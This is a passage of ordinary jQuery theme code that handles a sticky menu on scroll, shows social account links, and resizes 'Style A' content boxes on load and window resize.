		
		$('.social-accounts-touch').show();
		
	}
			
	// Sticky menu trigger
	$( window ).scroll( function() {
		
		if ( $(this).scrollTop() > $('#trigger-sticky-value').html() ) {
		
			$('#sticky-menu-container').addClass( 'menu-sticky' );
			
		} else {
			
			$('#sticky-menu-container').removeClass( 'menu-sticky' );
			
		}
	
	} );
	
	//Set "Style A" box heights without image	
	var styleA_boxes = $('.box-a-wi');
	
	function setA_boxes() {
	
		jQuery.each( styleA_boxes, function( index, element ) {
			
			styleA_boxes.eq(index).find('.rp-a-without-image').css('height', $(element).find('.rpih-inner-a').height() + 40 );
			styleA_boxes.eq(index).find('.rp-a-without-image.w-i-b').css('height', $(element).find('.rpih-inner-a').height() + 80 );
			
		} )
	
	}
	
	setA_boxes();
		
	/* */
	
	$( window ).resize( setA_boxes );
	
	/* */
	
} );